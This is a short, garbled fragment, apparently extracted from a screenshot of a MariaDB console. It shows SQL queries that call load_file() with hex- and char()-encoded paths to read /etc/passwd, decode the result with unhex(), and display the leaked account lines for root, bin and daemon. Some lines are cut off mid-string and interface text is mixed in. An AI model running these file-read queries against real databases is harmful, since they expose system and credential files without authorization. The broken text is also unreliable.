 select hex(load_file(0x2F6574632F706173737764));
select hex(load_file(char(47,101,116,99,47,112,97,115,115,119,100)));
-- 解密
select unhex('726F6F743A783A303A303A726F6F743A2F726F6F743A2F62696E2F626173680A62696E3A783A313A313A62696E3A2F62696E3A2F7362696E2F6
tabase Console: MariaDB5.5.60 [console_4]
hex(load_file(char(4...15,119,100))):varchar
Output unhex('726F6F743A783...C6F67696E0A'):varchar
1 row Tab-se...d (TSV) View Query
1 row
`hex(load_file(char(47,101,116,99,47,112,97,115,115,119,100)))`
unhex('726F6F743A783A303A303A726F6F743A2F726F6F743A2F62696E2F626173680A62696E3A7...
1 726F6F743A783A303A303A726F6F743A2F726F6F743A2F62696E2F626173680A62696E3
1 root:x:0:0:root:/root:/bin/bash⏎bin:x:1:1:bin:/bin:/sbin/nologin⏎daemon:x:2:2:daemon...